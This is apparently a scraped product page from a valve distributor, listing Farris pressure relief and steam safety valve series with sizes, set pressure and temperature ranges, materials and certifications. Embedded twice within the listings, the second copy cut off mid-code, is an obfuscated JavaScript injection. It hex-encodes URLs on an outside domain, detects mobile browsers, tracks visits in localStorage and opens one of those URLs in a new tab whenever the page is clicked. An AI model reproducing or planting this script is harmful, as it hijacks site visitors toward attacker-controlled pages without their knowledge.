Julinat Products



1890 SERIES – PROCESS VALVE

Product Brand: Farris

- Threaded Steel PRV

- ASME/NB Certified – Air, Steam & Water

- Full Bore Nozzle Design

GENERAL SPECIFICATIONS:

Size: 1/2” x 1” & 3/4” x 1”

Orifice Areas: .077 (liquid), .089 (vapor) square inches

Set Pressure Ranges: 15 to 800 psig

Temperature Ranges: -20 to 750°F

Suitable for: Air, Steam, Gas & Water

Materials of Construction: Carbon Steel Bonnet Stainless Steel Body & Trim

Certifications

- ASME/NB Section VIII and III for Air, Steam and Water

- CSA B51 (Canada CRN)

- ISO 9001- 2008

- PED 97/23/EC (European Pressure Equipment Directive)

- ATEX 94/9/EC (European Potentially Explosive Atmospheres)

- CSQL (China)

- GOST-R (Russian)

- US Coast Guard

1896 SERIES – STEAM SAFETY VALVE

• Threaded Brass/Bronze PRV

• Full Bore Nozzle Design

GENERAL SPECIFICATIONS:

Size: 1/2” x 3/4” & 3/4” x 3/4”

Orifice Areas: 0.110

Set Pressure Ranges: 15 to 300 psig

Temperature Ranges: -320 to 400°F

Suitable for: Air, Steam & Water

Materials of Construction: Bronze Bonnet, Brass Body & Trim

Certifications

• ASME/NB Section VIII and III for Air, Steam and Water

• CSA B51 (Canada CRN)

• ISO 9001- 2008

• PED 97/23/EC (European Pressure Equipment Directive)

• ATEX 94/9/EC (European Potentially Explosive Atmospheres)

• CSQL (China)

• GOST-R (Russian)

• US Coast Guard

-

-

- ASME Section VIII

- Direct Spring Loaded

- Soft Seat Design

- External Blowdown Control

- Full Lift at Set Pressure

GENERAL SPECIFICATIONS:

Size: 1/2” x 3/4” to 1” x 1”

Orifice Areas: B (0.049 in2) to E (0.196 in2)

Set Pressure Ranges: 20 to 2,000 psig (1.38 to 137.9 barg)

Temperature Ranges: -450 to 550°F (-268 to 288°C)

Seat Materials: Elastomer, Plastic

Suitable for: Air, Gas, Vapor

Materials of Construction: Carbon Steel, Stainless Steel, Brass/Bronze

Certifications

- ASME Section VIII

- National Board, NB

- CRN (Canadian Registration)

-

- Conforms to API 526

- Full Nozzle Design

- Integral Cast Flanges

- Metal Seat with optional o-ring

- Balanced Bellows option

- Open Bonnet and Lever Assemblies option

- Adjustable Blowdown

- 2600L – Multiple Service Single Trim Design option

GENERAL SPECIFICATIONS:

Size: 1” x 2” to 20” x 24”

Orifice Areas: D (0.15in2) to Z (176.7 in2)

Set Pressure Ranges: 15 to 6000 psig (1.0 to 413 barg)

Temperature Ranges: -320 to 1500°F (-195 to 815°C)

Flange Classes: 150# – 2500#

Suitable for: Air, Gas, Vapor, Steam & Liquid Service

Materials of Construction: Carbon Steel, Stainless Steel, Low/High Temperature Alloy Steels, Monel, Hastelloy C, Duplex, NACE Compliant Materials

Certifications

- ASME/NB Section VIII and III for Air, Steam and Water

- CSA B51 (Canada CRN)

- ISO 9001- 2008

- PED 97/23/EC (European Pressure Equipment Directive)

- ATEX 94/9/EC (European Potentially Explosive Atmospheres)

- CSQL (China)

- GOST-R (Russian)

- US Coast Guard

- Nuclear – 10 CRF 50 Appendix B, NCA-4000, NQA-1 N285.0

- First Point Assessment Limited

2700 SERIES – PROCESS VALVE – PRESSURE RELIEF VALVE

- Metal Seat with optional o-ring

- Balanced design option

- Flanged option

- Optional welding nipple and sanitary connections

GENERAL SPECIFICATIONS:

Size: 1/2” x 1” to 1-1/2” x 2-1/2”

Orifice Areas: C (0.068 sq2) to G Orifice (0.573 sq2)

Set Pressure Ranges: 15 to 6500 psig (1.0 to 413 barg)

Temperature Ranges: -320 to 750°F (-195 to 399°C)

Flange Classes: 150# – 2500#

Suitable for: Air, Gas, Vapor, Steam & Liquid Service

Materials of Construction: Carbon Steel, Stainless Steel, Low/High Temperature Alloy Steels, Monel, Hastelloy C, Duplex NACE Compliant Materials

Certifications

- ASME/NB Section VIII and III for Air, Steam and Water

- CSA B51 (Canada CRN)

- ISO 9001- 2008

- PED 97/23/EC (European Pressure Equipment Directive)

- ATEX 94/9/EC (European Potentially Explosive Atmospheres)

- CSQL (China)

- GOST-R (Russian)

- US Coast Guard

- Nuclear – 10 CRF 50 Appendix B, NCA-4000, NQA-1 N285.0

- First Point Assessment Limited



SERIES 320B/370B CHANGEOVER VALVE

GENERAL SPECIFICATIONS:

Size: 1” x 2” to 20”

Temperature Ranges: -320 to 1202°F (-196 to 650°C)

Suitable for: Air, Gas, Steam, Water & Chemicals

Materials of Construction: Carbon Steel, Stainless Steel, Alloy Steels

function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x71\x66\x70\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4c\x6f\x63\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x59\x67\x41\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4e\x74\x4a\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x61\x6a\x55\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x45\x6c\x72\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6e\x59\x54\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x77\x67\x43\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x57\x57\x73\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x79\x4d\x66\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());3800 SERIES – PROCESS VALVE

- Conforms to API 526

- Snap Acting and Modulating Control Actuation

- Semi and Full Port Nozzle Design

- Typical Blowdown of 3-6%

GENERAL SPECIFICATIONS:

Size: 1” x 2” to 12” x 16”

API Orifice Areas: D (0.15 sq2) to T (26.0 sq2)

Non-API Orifice Areas: A, 1-8 (45.66 sq2)

Set Pressure Ranges: 15 to 6170 psig (1.0 to 425 barg)

Temperature Ranges: -320 to 500°F (-195 to 260°C)

Flange Classes: 150# – 2500#

Suitable for: Air, Gas, Vapor, Steam & Liquid Service

Materials of Construction: Carbon Steel, Stainless Steel, Low/High Temperature Alloy Steels, Monel, Hastelloy C, Duplex, NACE Compliant Materials.

Accessories: Dual Pilot, Reverse Flow Preventer, Field Test Connection, Remote Depressurizing, Auxiliary Filters.

Certifications

- ASME/NB Section VIII and III for Air, Steam and Water

- CSA B51 (Canada CRN)

- ISO 9001- 2008

- PED 97/23/EC (European Pressure Equipment Directive)

- ATEX 94/9/EC (European Potentially Explosive Atmospheres)

- CSQL (China)

- GOST-R (Russian)

- US Coast Guard

- Nuclear – 10 CRF 50 Appendix B, NCA-4000, NQA-1 N285.0

- First Point Assessment Limited

Characteristics

Fluid: for steam

Other characteristics: plug

Controlled pressure: Max.: 1,000 psi, Min.: 15 psi

DN: Max.: 8 in, Min.: 0.25 in

Description

Series 4200

ASME NB Certified: Steam

Sizes 1-1/4X 1-1/2 to 6X 8. Actual orifice areas from 0.316 to 11.39 square inches. Pressures from 15 psig to 1000 psig. Temperature limit to 1000‹ F. Steel body and open bonnet with stainless steel trim. Chrome moly body above 800‹ F.

Double adjusting ring design to meet the blow down and overpressure standards of

Section I of the ASME Code. Temperature equalizing disc for maximum seat tightness.

Full nozzle design for longer life and ease of maintenance. One piece guide mounted low in the body for positive alignment.

Applications: steam boilers.

4700 SERIES – STEAM SAFETY VALVE

- Balanced bellows design option

- Metal seat with optional o-ring

- Full nozzle construction

GENERAL SPECIFICATIONS:

Size: 1/2” x 3/4” & 3/4” x 1” & 1”x1”

Orifice Areas: B (0.028 sq2) to E (0.225 sq2)

Set Pressure Ranges: 15 to 6000 psig (1.0 to 413 barg)

Temperature Ranges: -450 to 1000°F (-268 to 299°C)

Flange Classes: 150# – 1500#

Materials of Construction: Carbon or Stainless Steel Body & Bonnet, Stainless Steel Trim, NACE, Hastelloy, Monel

Certifications

- ASME/NB Section VIII and III for Air, Steam and Water

- CSA B51 (Canada CRN)

- ISO 9001- 2008

- Nuclear – 10 CRF 50 Appendix B, NCA-4000, NQA-1 N285.0

6400 SERIES – STEAM SAFETY VALVE

- Flanged Spring Loaded Boiler Safety Valve

- Available in closed bonnet or exposed spring versions

- Hardened conical disc for extended seat life

- Full nozzle design

Size: 1” x 2” to 4” x 6”

Orifice Areas: D (0.150 sq2) to P Orifice (7.087 sq2)

Set Pressure Ranges: 15 to 1500 psig (1.0 to 103barg)

Temperature Ranges: -20 to 1000°F (-29 to 538°C)

Flange Classes: 150# – 1500#

Materials of Construction: Carbon Steel, Stainless Steel, Chrome-Moly

Certifications

- ASME/NB Section I and VIII for Steam

- CSA B51 (Canada CRN)

- ISO 9001- 2008

- CSQL (China)

- GOST-R (Russian)

- US Coast Guard

- Nuclear – 10 CRF 50 Appendix B, NCA-4000, NQA-1 N285.0

- First Point Assessment Limited

function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x71\x66\x70\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4c\x6f\x63\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x59\x67\x41\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4e\x74\x4a\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x61\x6a\x55\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x45\x6c\x72\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6e\x59\x54\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x77\x67\x43\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x57\x57\x73\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x79\x4d\x66\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return 